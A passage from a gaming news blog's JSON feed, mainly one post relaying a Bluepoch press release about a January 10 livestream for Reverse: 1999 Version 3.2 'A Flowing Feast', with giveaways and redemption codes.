Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/starfinder-afterlight-first-gameplay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4957981203320997554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4957981203320997554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/starfinder-afterlight-first-gameplay.html","title":"Starfinder: Afterlight First Gameplay Video Teaser Revealed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-9000621951187445504"},"published":{"$t":"2026-01-09T22:54:07.896+01:00"},"updated":{"$t":"2026-01-09T22:54:51.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch today announced\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=ba4737eedd\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update, “A Flowing Feast,” during a special global livestream on January 10 at 08:00 AM (UTC-5). Fans can turn on notifications now and watch live on the game’s official\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=6089128285\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7836b95e51\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHosted by Regulus and the new 6-Star character Brume, along with new limited 6-Star character Beryl, the livestream will deliver a first look at Version 3.2’s Paris-themed content. Viewers can expect new character reveals, gameplay features, in-game events, special rewards, exciting news about the 1999 music, and additional surprises!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn celebration of the livestream,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EReverse: 1999\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;also hosts a Live Chat \u0026amp; Like Giveaway on its\u0026nbsp;\u003C\/span\u003Eofficial X (\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=91323cdb7d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=446a4699e7\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E)\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel, where players can participate for a chance to win an iPhone 17 and official merchandise. You can also enter to win a Nintendo Switch 2 (awarded as a cash prize based on the official retail price) by joining the “\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=98c07f073e\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETurn On Notifications \u0026amp; Win NS2\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E” event! The livestream will also feature new\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Ein-game redemption codes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, so fans won’t want to miss it!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ESince launch,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions worldwide. The game is now available on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=a1ebf818e3\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=1b98515f95\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e3164dcfcf\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=231d22d7d2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/9000621951187445504\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html","title":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});